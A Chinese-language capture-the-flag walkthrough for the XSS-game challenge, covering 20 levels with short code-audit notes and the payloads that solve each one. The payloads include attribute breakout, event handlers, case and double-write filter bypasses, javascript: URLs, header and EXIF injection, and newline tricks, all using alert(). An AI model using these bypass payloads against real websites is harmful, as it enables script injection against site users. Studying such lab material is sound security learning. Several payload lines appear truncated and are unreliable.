XSS-challenge
酒逢知己饮,诗向会人吟。
环境准备
PHP study
XSS-game-master 源码
level1

① 审计代码
② 解题思路
直接构造 js 脚本
?name=<script>alert('xss')</script>
如果 phpstydy 默认开启 magic_quotes_gpc 的话,会将单引号进行转义,即在单引号之前添加一个反斜杠,可以使用以下 payload 进行绕过
?name=<script>alert(/xss/)</script>
也可以使用以下代码对转义添加的反斜杠进行删除。
if(get_magic_quotes_gpc)
{
$str = stripcslashes($str);
}
level 2

① 审计代码
- 使用 get 方法直接获取用户输入。
- 使用 htmlspecialchars() 函数对参数进行转义然后返回给浏览器进行输出
- 直接在 input 标签中输出。
htmlspecialchars()函数定义及用法
在php中,htmlspecialchars()函数是使用来把一些预定义的字符转换为HTML实体,
返回转换后的新字符串,原字符串不变。如果 string 包含无效的编码,则返回一个
空的字符串,除非设置了 ENT_IGNORE 或者 ENT_SUBSTITUTE 标志;
被转换的预定义的字符有:
&:转换为&
":转换为"
':转换为成为 '
<:转换为<
>:转换为>
② 解题思路
闭合 input 标签,然后插入脚本
"><script>alert(/xss/)</script>
闭合之后的 input 标签如下,后面多余的部分由于 html 有一定的容错率,所以不影响。
![]()
level 3

① 审计代码
② 解题思路
- 单引号闭合
- 相比较 level 2,在 input 标签中使用 htmlspecialchars() 函数进行转义,考虑用 on 事件进行绕过,注意使用注释符。
' onclick = alert('xss')//
或者
' onmouseover = alert('xss')//
level 4

① 审计代码
② 解题思路
- 双引号闭合
- on 事件绕过,结合注释符
" onclick = alert('xss')//
或者
" onmouseover = alert('xss')//
level 5
① 代码审计
② 解题思路
- 关键字过滤不全,可以使用 a 标签
- 双引号闭合
">:alert('xss')">click me
level 6

① 审计代码
② 解题思路
相比 level 5,添加了更多的关键字进行转义,但是对用户输入的参数没有进行转换为小写,所以可以用大写绕过。
"><SCript>alert('xss')</scRipt>
level 7

① 代码审计
② 解题思路
对关键字替换为空且只替换一次。故可以采用双写绕过。
"><scrscriptipt>alert('xss')</scrscriptipt>
level 8

① 代码审计
②解题思路
使用为协议绕过。javascript:alert(‘xss’)
同时要对 script 进行 HTML 编码
注意:<img src=1 onerror="javascript:%61lert(1)"> 不可成功执行
因为href属性会跳转到其中的URL,而会进行URL解码,onerror属性只会执行JS,不跳转
同时后面的url编码可以再做一次entity(HTML实体)编码:
javascript:alert('xss')
如果用 Hackbar 提交参数的话,要先进行 URL 编码
level 9


① 代码审计
相比 level 8 ,此关多了一个检测 http:// 的步骤

② 解题思路
- 在输入参数中添加 http:// 字段
javascript:alert('http://')
level 10
① 代码审计
② 解题思路
- 使用 t_sort 接受用户输入
- 使用 on 事件进行尖括号绕过
- 将 t_sort 的 input 标签中的类型有隐藏设置为可见
- 双引号闭合
" onclick = alert('xss') type = "text"
或者
" onmouseover = alert('xss') type = "text"
level 11


① 代码审计
- 两处输入:keyword 和 t_sort
- keyword 和 t_sort都是以 HTML 实体输出,且 t_sort 的 input 标签还是隐藏的,htmlspecialchars() 函数能转义双引号。
- referer 参数过滤尖括号之后直接输出


② 解题思路
使用 burpsuite 改包,将 referer 参数的后面添加 on 事件
注意:必须是截取从 level10 到 level11 的请求包才有 referer 参数
(或者使用 Herder Modify 插件修改 HTTP 头部,更方便!!!)
(referer参数)" οnclick=alert('xss') type = "text"
或者
(referer参数)" onmouseover=alert('xss') type = "text"
level 12
① 审计代码
相比 level 11,此时获取的是 HTTP 请求包的 user_agent 参数

② 解题思路
- 修改数据包的 user_agent 参数
- 使用 on 事件
- 双引号闭合
(user_agent 参数)"onclick = alert('xss') type = "text"
或者
(user_agent 参数)"onmouseover = alert('xss') type = "text"
level 13

① 审计代码
相比较 level 12 ,此 level 获取 cookie 参数

② 解题思路
level 14
详情百度 exif XSS ,该题没有复现。
① 审计代码
源码中内嵌了一个链接,该链接旨在解析上传图片的 exif 信息。

② 解题思路
在上传图片的 exif 元数据中插入 XSS payload ,通过 exif 解析器来触发。
修改 exif 信息的方法。
Windows 系统:右键图片 – 属性 – 详细信息
Linux 系统:
- 查看图片详情
exiftool brute.jpeg - 将 xss 代码写入图片某个属性
exiftool -artist=' ">' brute.jpeg
level 15
① 审计代码
AngularJS ng-include 指令
定义和用法
ng-include 指令用于包含外部的 HTML 文件。
包含的内容将作为指定元素的子节点。
ng-include 属性的值可以是一个表达式,返回一个文件名。
默认情况下,包含的文件需要包含在同一个域名下。
② 解题思路
前提是要能访问得到 https://ajax.googleapis.com/ajax/libs/angularjs/1.2.0/angular.min.js(这里是翻了墙才访问得到)
类似于文件包含。
?src='level1.php?name= '
'
level 16
① 审计代码
② 解题思路
- 使用 img 标签
- 用 %0a 或 %0d 代替空格
?keyword=<img%0Dsrc=1%0Aonerror=alert(1)>
level 17

① 审计代码
元素将外部内容嵌入文档中的指定位置。此内容由外部应用程序或其他交互式内容源(如浏览器插件)提供。


② 解题思路

在源码的embed标签中,src的属性值没有引号,所以在输入arg02时在b之后加一个空格,浏览器到b就停止判断,给src加上双引号;而将onmouseover看作另外一个属性

level 18
level 18 绕过原理和 level 17 一样
level 19-20
详情百度 flash xss
猪头
2020.1.8